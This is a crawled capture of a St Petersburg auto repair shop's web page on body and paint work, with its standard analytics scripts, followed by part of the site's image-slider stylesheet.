

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://spbavtoservice.ru/malyarnokuzovnue.html
body_size: 7035
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=cp1251" />
<meta name="yandex-verification" content="60f19c4f391825a8" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(78137824, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/78137824" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="description" content="Автосервис на Васильевском острове" />
<meta name="keywords" content="автосервис васильевский остров, автосервис на Васильевском острове, автосервис спб, автосервис петербург, автосервис питер, автосервис цены, автосервис Санкт-Петербург" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">

<title>Автосервис на Васильевском острове Autohausnord</title>


<link href="magic_slider.css" rel="stylesheet" type="text/css">
<link href="my.css" rel="stylesheet" type="text/css">
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>

<style>
.magic_slider.bullets .playOver {
	width:0px;
	height:0;
}
.magic_slider.thumbs .playOver {
	width:0px;
	height:0;
}

</style>


<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js" type="text/javascript"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
<script src="js/jquery.ui.touch-punch.min.js" type="text/javascript"></script>
<script src="js/magic_slider.js" type="text/javascript"></script>
<script src="js/menu.js" type="text/javascript"> </script>


	<script>
		jQuery(function() {

			jQuery('#magic_slider_bullets').magic_slider({
				autoPlay:10,
				skin: 'bullets',
				responsive:true,
				width: 960,
				height: 370,
				/*scrollSlideDuration:1.8,
				scrollSlideEasing:'easeInQuint', //for slide
				fadeSlides:false,*/ //for slide
				/*scrollSlideDuration:0.8,
				fadeSlides:true, //for fade*/
				scrollSlideDuration:0.8,
				scrollSlideEasing:'easeOutQuad',
				fadeSlides:true,
				circleRadius:8,
				circleLineWidth:4,
				circleColor: "#ffffff", //849ef3
				circleAlpha: 50,
				behindCircleColor: "#000000",
				behindCircleAlpha: 20,
				thumbsWrapperMarginTop:25			});		
			
			
		});
	</script>
    
 





</head>

<body bgcolor="#FFFFFF">

<table  cellpadding="0" cellspacing="0" border="0" style="top: 7px; left: 55%; position: absolute;  ">
<tr><td class="pad" align="right">c 10-00 до 21-00</td></tr>
<tr><td class="maptop2" align="right">+7 (981) 984-53-00; +7 (921) 919-61-40<br>   </td></tr>
<tr><td class="maptop" align="right">Автосервис на Васильевском острове Autohausnord<br></td></tr>
<tr><td class="pad" align="right">Уральская 17А корпус 5<br></td></tr>
</table>

<center><div style=" width:960px; background-color:papayawhip;"><a href="index.html"><img src="images/0.png" align="left" alt="Автосервис АвтохаусНорд" ></a></div></center>


<div id="bannerBg"  style="padding: 0px;">

<div id="containingDiv">



<div class='nav' style="top: 15px; position: relative;
 width:960px; height: 40px;  z-index:99999999; ">
  <ul>
    <li><a href='index.html'>АВТОСЕРВИС</a></li>
    <li><a href='shinomontag.html'>ШИНОМОНТАЖ</a>
<li><a href='#'>ВИДЫ РАБОТ</a>
    <ul>
      <li><a href='remonthodovoy.html'>РЕМОНТ ХОДОВОЙ</a></li>
      <li><a href='remontdvigatelya.html'>РЕМОНТ ДВИГАТЕЛЕЙ</a></li>
      <li><a href='compdiagnostik.html'>КОМПЬЮТЕРНАЯ ДИАГНОСТИКА</a></li>
      <li><a href='malyarnokuzovnue.html'>МАЛЯРНО КУЗОВНЫЕ РАБОТЫ</a></li>
<li><a href='zapravkacondei.html'>ЗАПРАВКА КОНДИЦИОНЕРОВ</a></li>
<li><a href='signalizacia.html'>УСТАНОВКА СИГНАЛИЗАЦИЙ</a></li>
      </ul>
    </li>






    <li><a href='#'>О СЕРВИСЕ</a>
<ul>
<li><a href='about.html'>О НАС</a></li>
<li><a href='otzuv.html'>ОТЗЫВЫ</a></li>
       
</ul>
    </li>
   
    <li><a href='conatacts.html'>КОНТАКТЫ</a></li>
    <li class='lamp'><span></span></li>
  </ul>
</div>		

     
             
                                                             
                           
          
		   <br><br>
  
  <div width="100%" >
<table bgcolor="#FFF" width="960" align="center"  cellpadding="0" cellspacing="4" border="0">

<tr>



<td style="padding: 4px; border: 1px solid #CCCCCC;">

<table width="200" align="center" cellpadding="0" cellspacing="0" border="0">

<tr><td width="200" align="center"><a href="avtoelektrik.html"><img src="images/1.jpg" alt="Автоэлектрик АвтохаусНорд" width="200" align="center" height="120" border="0"></a></td></tr>
<tr><td width="200" class="zag"><a href="avtoelektrik.html">АВТОЭЛЕКТРИК</a></td></tr><tr><td class="litl">СИГНАЛИЗАЦИИ, АВТОЗВУК, ПАРКТРОНИКИ, АВТОЭЛЕКТРИКА, ДИАГНОСТИКА</a><br>
<a href="avtoelektrik.html"><img src="images/next.gif" border="0" alt="" width="54" height="20"></a></td></tr></table>
</td>


<td style="padding: 4px; border: 1px solid #CCCCCC;">

<table width="200" align="center" cellpadding="0" cellspacing="0" border="0">

<tr><td width="200" align="center"><a href="malyarnokuzovnue.html"><img src="images/2.jpg" alt="АвтохаусНорд МАЛЯРНО-КУЗОВНЫЕ РАБОТЫ" width="200" align="center" height="120" border="0"></a></td></tr>
<tr><td width="200" class="zag"><a href="malyarnokuzovnue.html">МАЛЯРНО-КУЗОВНЫЕ РАБОТЫ</a></td></tr><tr><td class="litl">ОКРАСКА, ПОЛИРОВКА, УДАЛЕНИЕ ВМЯТИН<br>
<a href="malyarnokuzovnue.html"><img src="images/next.gif" border="0" alt="" width="54" height="20"></a></td></tr></table>
</td>

<td style="padding: 4px; border: 1px solid #CCCCCC;">

<table width="200" align="center" cellpadding="0" cellspacing="0" border="0">

<tr><td width="200" align="center"><a href="remonthodovoy.html"><img src="images/3.jpg" alt="АвтохаусНорд РЕМОНТ ХОДОВОЙ" width="200" align="center" height="120" border="0" ><a/></td></tr>
<tr><td width="200" class="zag"><a href="remonthodovoy.html">РЕМОНТ ХОДОВОЙ</a></td></tr><tr><td class="litl">ПОДШИПНИКИ, ШАРОВЫЕ, АМОРТИЗАТОРЫ, СТОЙКИ СТАБИЛИЗАТОРА, ВТУЛКИ<br>
<a href="remonthodovoy.html"><img src="images/next.gif" border="0" alt="" width="54" height="20"></a></td></tr></table>
</td>

<td style="padding: 4px; border: 1px solid #CCCCCC;">

<table width="200" align="center" cellpadding="0" cellspacing="0" border="0">

<tr><td width="200" align="center"><a href="remontdvigatelya.html"><img src="images/4.jpg" alt="РЕМОНТ ДВИГАТЕЛЕЙ АвтохаусНорд" width="200" align="center" height="120" border="0"></a></td></tr>
<tr><td width="200" class="zag"><a href="remontdvigatelya.html">РЕМОНТ ДВИГАТЕЛЕЙ</a></td></tr><tr><td class="litl">РЕМОНТ ГОЛОВКИ БЛОКА, КАП. РЕМОНТ<br>
<a href="remontdvigatelya.html"><img src="images/next.gif" border="0" alt="" width="54" height="20" ></a></td></tr></table>
</td>

</tr>
</table>

</div>  

<div>
<table bgcolor="#FFF" width="960" align="center" cellpadding="0" cellspacing="4" border="0">

<tr><td width="550" valign="top"><div><h1>МАЛЯРНО-КУЗОВНЫЕ РАБОТЫ</h1></div><div class="new2">Автосервис на Васильевском острове AUTOHAUSNORD</div>
<p class="pad">
<strong> Малярно-кузовные работы</strong> – это широкий спектр взаимосвязанных услуг по ремонту кузова, нацеленных на восстановление лакокрасочного покрытия всего автомобиля или его отдельных деталей. В том числе, в комплекс <strong>малярно-кузовных работ</strong> входят сварочные работы(ремонт порогов и т.п.), замена деталей кузова (крыльев, бамперов, крышек багажника, капотов и т.п.). Качественно и профессионально покрасить автомобиль возможно только в том случае, если за работу берется настоящий мастер. Может показаться, что покрасить автомобиль ничего не стоит, десятиминутное занятие, однако, все гораздо сложнее. Чтобы малярные кузовные работы прошли гладко и дали отличный результат, необходимы специальные знания, внушительный опыт и, в конце концов, даже талант. Самостоятельные попытки проведения <strong>малярно-кузовных работ</strong> чреваты большим разочарованием. Малярно-кузовные работы отвечают, прежде всего, за внешний вид автомобиля, его легко испортить, если покраска проведена по-дилетантски. Кроме того, исправлять ошибки непрофессионала непросто, могут понадобиться усилия целой бригады хорошо подготовленных мастеров.
</p><p class="pad">Технология проведения <strong>малярно-кузовных работ</strong> не стоит на месте, но постоянно совершенствуется, обрастая своими особенностями и секретами. Хотя <strong> покраска автомобиля </strong>проходит по одной отстоявшейся схеме, здесь ведущую роль играет непосредственно маляр-кузовщик. Его индивидуальный подход и определенная сноровка подсказывают, что конкретно делать в тот или иной момент <strong>малярно-кузовных работ</strong>.<strong>Малярно-кузовные работы</strong>, совмещающие знание технологии и художественный запал, способны удивлять своим результатом, поражать сиянием и переливами лаковой поверхности кузова. Достичь подобного эффекта под силу только специалистам в области покраски.
</p>
<p class="pad">Главное в кузовном ремонте это оборудование для выполнения кузовных и малярных работ автомобиля, а также окрасочная камера, которая препятствует попаданию пыли при окрашивании, помогает поддерживать правильную температуру, и автоматически отслеживает направления потоков воздуха.  Наш автосервис использует компьютерное оборудование для восстановления геометрии кузова, а также современную окрасочную камеру.
</p>

 <p class="pad"><img src="images/ris4.jpg" align="center" alt="МАЛЯРНО-КУЗОВНЫЕ РАБОТЫ" border="0" align="center"> 

<h2>АВТОСЕРВИС AUTOHAUSNORD ПРЕДЛАГАЕТ РЯД УСЛУГ</h2>



<div class="pad">
<ul class=alfa">
<Li>
Мелкий и крупный ремонт двигателя со снятием двигателя с автомобиля и полной разборкой</Li>


<Li>Сложный кузовной ремонт</Li>


<Li>Малярные работы любой сложности, а также локальная окраска элементов.</Li>


<Li>Удаление вмятин</Li>


<Li>Полировка кузова</Li>
<Li>Полировка фара</Li>
</ul></div>



<p class="pad">Кроме оборудования для <strong> малярно-кузовных работ</strong>  мы всегда используем самые современные материалы и инструменты. Колеровка и подбор краски для выполнения малярных работ подбирается с помощью компьютера. После окраски проводится обязательная полировка всех элементов.
</p> 

</td><td width="410" valign="top"><div class="newstop">НОВОСТИ АВТОСЕРВИСА</div>
<div>

<table cellpadding="4" cellspacing="4" border="0">

<tr><td width="70" class="newsdata">ФЕВ 01, 2017</td><td width="320" class="news">Шиномонтаж на Васильевском острове</td></tr>
<tr><td width="70" class="newsdata">ЯНВ 09, 2017</td><td width="320" class="news">Автосервис "АвтохаусНорд" обновил сайт</td></tr>

<tr><td width="70" class="newsdata">АПР 04, 2016</td><td width="320" class="news">Скидочные карты для постоянных клиентов</td></tr>

<tr><td width="70" class="newsdata">ИЮЛ 07, 2016</td><td width="320" class="news">Предпродажная подготовка</td></tr>
<tr><td width="70" class="newsdata">ИЮН 03, 2015</td><td width="320" class="news">Качественный автоэлектрик в Санкт-Петербурге</td></tr>
<tr><td width="70" class="newsdata">АВГ 22, 2012</td><td width="320" class="news">Ремонт ходовой с гарантией</td></tr>
</table>
<div class="newstop">КАРТА ПРОЕЗДА</div>
<div class="map"><div class="maptop">Автосервис "АвтохаусНорд"<br></div>

<div class="pad"> Адрес: Уральская 17А корпус 5 Санкт-Петербург 199155</div>
<div class="maptop1">+7 (981) 984-53-00; +7 (921) 919-61-40;   </DIV>
 <div class="pad">
<A HREF="https://www.google.com/maps/search/%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F+17%D0%90+%D0%BA%D0%BE%D1%80%D0%BF%D1%83%D1%81+5/@59.953901,30.258579,17z?hl=ru&entry=ttu">Увеличить карту: Автосервис на Васильевском острове</a></div></div>

<iframe src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d686.1828830415621!2d30.25857904343751!3d59.9539007115774!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1z0KPRgNCw0LvRjNGB0LrQsNGPIDE30JAg0LrQvtGA0L_Rg9GBIDU!5e0!3m2!1sru!2sru!4v1696405384883!5m2!1sru!2sru" width="420" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
</div>


</td></tr></table></div>





<table bgcolor="#000" width="960" align="center" height="100" cellpadding="4" cellspacing="4" border="0">

<tr><td width="240" valign="top" style="border-right: 1px solid #666666;"><div class="newstopw">О НАС</div><div class="padw"><p><img src="images/onas.jpg" alt="Автосервис АвтохаусНорд "  align="center" ><br><img src="images/coffe.gif" alt="Комната для клиентов"  align="center" ><br><U>Комната отдыха для клиентов</u><br><br> Мы предлагаем хороший, а главное качественный сервис по доступной цене. На нашей станции вы найдете обычных людей готовых помочь, а не менеджеров в белых рубашках, которые вас не пустят в ремзону. Здесь нет стеклянных дверей. Здесь есть доступность, качество и понимание!</p></div></td>

<td valign="top" width="240" style="border-right: 1px solid #666666;"><div class="newstopw">Автосервис</div><div class="padw">
<ul>
     <li><a href='index.html'>Автосервис</a></li>
      <li><a href='shinomontag.html'>Шиномонтаж</a></li>
      <li><a href='about.html'>О сервисе</a></li>
      <li><a href='otzuv.html'>Отзывы клиентов</a></li>
      <li><a href='contacts.html'>Контакты</a></li>


</ul>
<div class="newstopw">Виды работ</div>
<ul>
      <li><a href='remonthodovoy.html'>Ремонт ходовой</a></li>
      <li><a href='remontdvigatelya.html'>Ремонт двигателей</a></li>
      <li><a href='compdiagnostik.html'>Компьютерная диагностика</a></li>
      <li><a href='malyarnokuzovnue.html'>Малярно кузовные работы</a></li>
<li><a href='zapravkacondei.html'>Заправка кондиционеров</a></li>
<li><a href='signalizacia.html'>Установка сигнализаций</a></li>

     
</ul>

</div></td>

<td valign="top" width="290" style="border-right: 1px solid #666666;"><div class="newstopw">Обслуживаем автомобили</div>

<div class="padw">
<table bgcolor="#000" width="290" align="center"  cellpadding="0" cellspacing="0" border="0">
<tr><td>

<ul>
<li><a href='mercedes/index.html'>Mercedes</a></li>
<li><a href='ford/index.html'>Ford</a></li>
<li><a href='audi/index.html'>Audi</a></li>
<li><a href='toyota/index.html'>Toyota</a></li>
<li><a href='mazda/index.html'>Mazda</a></li>
<li><a href='volkswagen/index.html'>Volkswagen</a></li>
<li><a href='mitsubishi/index.html'>Mitsubishi</a></li>
<li><a href='Hyundai/index.html'>Hyundai</a></li>
<li><a href='daewoo/index.html'>Daewoo</a></li>
<li><a href='opelOPEL/index.html'>Opel</a></li>
<li><a href='BMW/index.html'>BMW</a></li>
<li><a href='volvo/index.html'>Volvo</a></li>
<li><a href='honda/index.html'>Honda</a></li>
<li><a href='skoda/index.html'>Skoda</a></li>
<li><a href='citroen/index.html'>Citroen</a></li>
<li><a href='suzuki/index.html'>Suzuki</a></li>
<li><a href='jeep/index.html'>jeep</a></li>
<li><a href='dodge/index.html'>Dodge</a></li>

</ul>
</td><td valign="top">

<ul>
<li><a href='LADA/index.html'>LADA</a></li>
<li><a href='nissan/index.html'>Nissan</a></li>
<li><a href='bentley/index.html'>Bentley</a></li>
<li><a href='subaru/index.html'>Subaru</a></li>
<li><a href='kia/index.html'>Kia</a></li>
<li><a href='chevrolet/index.html'>Chevrolet</a></li>
<li><a href='peugeot/index.html'>Peugeot</a></li>
<li><a href='renaultRENAULT/index.html'>Renault</a></li>
<li><a href='acura/index.html'>Acura</a></li>
<li><a href='lifan/index.html'>Lifan</a></li>
<li><a href='ssangyong/index.html'>SsangYong</a></li>
<li><a href='GMC/index.html'>GMC </a></li>
<li><a href='landrover/index.html'>Land Rover </a></li>
<li><a href='lincoln/index.html'>Lincoln</a></li>
<li><a href='chrysler/index.html'>Chrysler </a></li>
<li><a href='jaguar/index.html'>Jaguar</a></li>
<li><a href='infinity/index.html'>Infinity  </a></li>
<li><a href='lexus/index.html'>Lexus </a></li>
</ul>
</td></tr></table>

</div></td>
<td valign="top" width="190" >

<img src="images/web.gif" align="left" alt="" usemap="#Map">
<map name="Map" id="Map">
    <area alt="АвтохаусНорд Vkontakte" title="" href="https://vk.com/public138329795" shape="rect" coords="3,13,28,40" />
    <area alt="АвтохаусНорд Instagram" title="" href="https://www.instagram.com/avtohausnord/" shape="rect" coords="37,14,60,42" />
    <area alt="АвтохаусНорд Facebook" title="" href="https://www.facebook.com/SPBAutoservice" shape="rect" coords="67,14,90,42" />
  
</map>
<br>

<br>
<br>
<div class="padw" style="vertical-align: bottom">&nbsp;<a href='map.html'>Карта сайта</a>

<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>


<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4462730,
            element: 'top100_widget'
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript><img src="//counter.rambler.ru/top100.cnt?pid=4462730"></noscript>
<!-- END Top100 (Kraken) Counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->




Copyrights © 2008-2023</div></td>

</tr>
<!--<tr><td colspan="4">RENAULT	PEUGEOT	CHEVROLET		KIA			MAZDA					DAEWOO
AUDI		VOLVO	SKODA	CITROEN	SsangYong	LIFAN		ACURA</div>
</td></tr>-->
</table>

</div>

<!--
<div id="bottomText"></div>-->
  

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://spbavtoservice.ru/magic_slider.css
body_size: 2108
content:
/*
skins available:
	- bullets
	- thumbs
*/

.ken_img {
	position: relative !important; 
	/*left: 0 !important; 
	top: 0 !important;*/
	display: block;
	max-width: none !important;
	min-width: none !important;
	max-height: none !important;
	min-height: none !important;
	/*width: auto !important;
	height: auto !important;*/
	margin:0 !important;
	border:none !important;
	padding:0 !important;
}
.setAsBg {
	position:fixed;
	z-index:0;
	margin:0;
	padding:0;
	left:0;
	top:0;
	overflow: hidden;
}
/* the container */
.magic_slider {
	position:relative;
	line-height:10px;
}
.magic_slider img {
	position:relative;
	display: block;
	max-width:inherit;
	max-height:inherit;
	-webkit-backface-visibility: hidden;
	/*width:inherit;
	height:inherit;	*/
}
.magic_slider_list {
	margin:0px;
	padding:0;
	list-style:none;
	display:none;


}

.magic_slider .contentHolderVisibleWrapper {
	position:absolute;
	overflow:hidden;
	margin-top:-20px;
	*margin-top:-20px;
}
.magic_slider .contentHolder {
	position:absolute;
}
.magic_slider .contentHolderUnit {
	/*position:relative;
	float:left;*/
	display:block;
	overflow:hidden;
}


.mycanvas {
	/*border:1px solid #ff0000;*/
	position:absolute;
	top:8px;
	right:10px;
	z-index:10;
}
.myloader {
	background:url(skins/loader.gif);
	width:37px;
	height:37px;
	position:absolute;
	left:49%;
	top:49%;
	z-index:5;
}



/***bullets SKIN***/
.magic_slider.bullets .contentHolderVisibleWrapper {
	position:absolute;
	overflow:hidden;
	margin-top:0px;

}

.magic_slider.bullets .bannerControls {
	position:absolute;
	left:0;
	top:0;
	z-index:20;
	width:100%;
}

.magic_slider.bullets .leftNav {
	position:absolute;
	left:12px;
	width:48px;
	height:48px;
	background:url(skins/bullets/leftNavOFF.png) 0 0 no-repeat;
	cursor: pointer;
}
.magic_slider.bullets .leftNav:hover {
	background:url(skins/bullets/leftNavON.png) 0 0 no-repeat;
}
.magic_slider.bullets .rightNav {
	position:absolute;
	right:12px;
	width:48px;
	height:48px;
	background:url(skins/bullets/rightNavOFF.png) 0 0 no-repeat;
	cursor: pointer;
}
.magic_slider.bullets .rightNav:hover {
	background:url(skins/bullets/rightNavON.png) 0 0 no-repeat;
}
.magic_slider.bullets .bottomNav {
	position:relative;
	width:0px;
	height:24px;
	bottom:56px;
	z-index:3;
	padding-left:9px;
top: - 20px;
}
.magic_slider.bullets .bottomNavButtonOFF {
	float:left;

	display:block;

	width:12px;
	height:12px;
	background:url(skins/bullets/bottomNavOFF.png) 0 0 no-repeat;
	padding-left:6px;
	cursor: pointer;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;		
}

.magic_slider.bullets .bottomNavButtonON {
	float:left;
	display:block;
	width:12px;
	height:12px;
	padding-left:6px;
	background:url(skins/bullets/bottomNavON.png) 0 0 no-repeat;
	cursor: pointer;
}



.magic_slider.bullets .bottomOverThumb {
	position:absolute;
	width:88px;
	height:95px;
	background:url(skins/bullets/bottomOverThumbBg.png) 0px 0px no-repeat;
	bottom:25px;
	margin-left:-44px;
}
.magic_slider.bullets .innerBottomOverThumb {
	position:relative;
	width:80px;
	height:80px;
	margin:4px 0 0 4px;
	overflow:hidden;
}
.magic_slider.bullets .bottomOverThumb img {

}
.magic_slider.bullets .playOver {
	position:relative;
	width:53px;
	height:53px;
	background:url(skins/bullets/play_overOFF.png) 0 0 no-repeat;
	display:none;
	z-index:4;
	cursor: pointer;
}

.magic_slider.bullets .playOver:hover {
	background:url(skins/bullets/play_overON.png) 0 0 no-repeat;
	display:none;
	z-index:4;
	cursor: pointer;
}













/***thumbs SKIN***/
.magic_slider.thumbs .bannerControls {
	position:absolute;
	left:0;
	top:0;
	z-index:20;
	width:100%;
}

.magic_slider.thumbs .leftNav {
	position:absolute;
	left:12px;
	width:48px;
	height:48px;
	background:url(skins/thumbs/leftNavOFF.png) 0 0 no-repeat;
	cursor: pointer;
}
.magic_slider.thumbs .leftNav:hover {
	background:url(skins/thumbs/leftNavON.png) 0 0 no-repeat;
}
.magic_slider.thumbs .rightNav {
	position:absolute;
	right:12px;
	width:48px;
	height:48px;
	background:url(skins/thumbs/rightNavOFF.png) 0 0 no-repeat;
	cursor: pointer;
}
.magic_slider.thumbs .rightNav:hover {
	background:url(skins/thumbs/rightNavON.png) 0 0 no-repeat;
}

.magic_slider.thumbs .playOver {
	position:absolute;
	width:63px;
	height:63px;
	background:url(skins/thumbs/play_overOFF.png) 0 0 no-repeat;
	display:none;
	z-index:4;
	cursor: pointer;
}
.magic_slider.thumbs .playOver:hover {
	background:url(skins/thumbs/play_overON.png) 0 0 no-repeat;
	display:none;
	z-index:4;
	cursor: pointer;
}

/* thumbs */
.magic_slider.thumbs .thumbsHolderWrapper {
	position:absolute;
	height:135px;
	width:100%;
	overflow:hidden;
	padding:0;
	z-index:2;
}
.magic_slider.thumbs .thumbsHolderVisibleWrapper {
	position:absolute;
	width:100%;
	height:135px;
	overflow:hidden;
}
.magic_slider.thumbs .thumbsHolder {
	position:absolute;	
}
.magic_slider.thumbs .thumbsHolder_ThumbOFF {
	float:left;
	display:block;
	width:107px;
	height:60px;
	cursor: pointer;
}


.magic_slider.thumbs .thumbsHolder_ThumbOFF img {
	position:relative;
}

.magic_slider.thumbs .thumbsHolder_ThumbON {
	background:url(skins/thumbs/thumbActiveArrow.png) center 0px no-repeat;
}

.magic_slider.thumbs .thumbsHolder_ThumbON img {
	position:relative;
}


.magic_slider.thumbs .carouselLeftNav {
	position:absolute;
	width:16px;
	height:135px;
	background:url(skins/thumbs/carouselLeftNavOFF.png) 0 0 no-repeat;
	cursor: pointer;
}

.magic_slider.thumbs .carouselLeftNav:hover {
	background:url(skins/thumbs/carouselLeftNavON.png) 0 0 no-repeat;
}

.magic_slider.thumbs .carouselLeftNavDisabled {
	background:url(skins/thumbs/carouselLeftNavDisable.png) 0 0 no-repeat;
	cursor:default;
}
.magic_slider.thumbs .carouselLeftNavDisabled:hover {
	background:url(skins/thumbs/carouselLeftNavDisable.png) 0 0 no-repeat;
}

.magic_slider.thumbs .carouselRightNav {
	position:absolute;
	width:16px;
	height:135px;
	background:url(skins/thumbs/carouselRightNavOFF.png) 0 0 no-repeat;
	cursor: pointer;
}

.magic_slider.thumbs .carouselRightNav:hover {
	background:url(skins/thumbs/carouselRightNavON.png) 0 0 no-repeat;
}

.magic_slider.thumbs .carouselRightNavDisabled {
	background:url(skins/thumbs/carouselRightNavDisable.png) 0 0 no-repeat;
	cursor:default;
}
.magic_slider.thumbs .carouselRightNavDisabled:hover {
	background:url(skins/thumbs/carouselRightNavDisable.png) 0 0 no-repeat;
}














/*********************************Text Styles***************************************************/

.magic_slider_texts {
	position:absolute;
	z-index:2;
	display: none;
	width:100%;
}
.magic_slider_text_line {
	position:absolute;
}
/****/



/***FixedDimensionsTexts***/


.highlight1 {
	color:#FFd303;
}

.textElement11l_FixedDimensions {
	font: bold 13px 'PT Sans', sans-serif;
	line-height:23px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement11_FixedDimensions {
	font: bold 23px 'PT Sans', sans-serif;
	line-height:33px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement111_FixedDimensions {
	font: bold 53px 'PT Sans', sans-serif;
	line-height:33px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement12_FixedDimensions {
	font: bold 16px 'PT Sans', sans-serif;
	line-height:16px;
	text-transform:uppercase;
	color:#B61213;
}


.textElement21_FixedDimensions {
	font:90px 'PT Sans', sans-serif;
	line-height:90px;
	color:#ffd303;
	text-shadow:#333333 2px 2px 1px;
}


.textElement22_FixedDimensions {
	font:34px 'PT Sans', sans-serif;
	line-height:34px;
	color:#FFFFFF;
	text-shadow:#333333 2px 2px 1px;
}

.textElement221_FixedDimensions {
	font:14px 'PT Sans', sans-serif;
	line-height:14px;
	color:#FFFFFF;
	text-shadow:#333333 2px 2px 1px;
}


.textElement31_FixedDimensions {
	padding: 2px 9px 5px 9px;
	background:url(skins/bullets/textBg_transparency.png);
	font:25px 'PT Sans', sans-serif;
	line-height:25px;
	color:#fead6a;
}


.textElement32_FixedDimensions {
	padding: 2px 9px 5px 9px;
	background:url(skins/bullets/textBg_transparency.png);
	font:25px 'PT Sans', sans-serif;
	line-height:25px;
	color:#fead6a;
}


.textElement41_FixedDimensions {
	font: bold 38px 'PT Sans', sans-serif;
	line-height:38px;
	text-transform:uppercase;
	color:#FFFFFF;
}

.textElement41_FixedDimensions a {
	text-transform:uppercase;
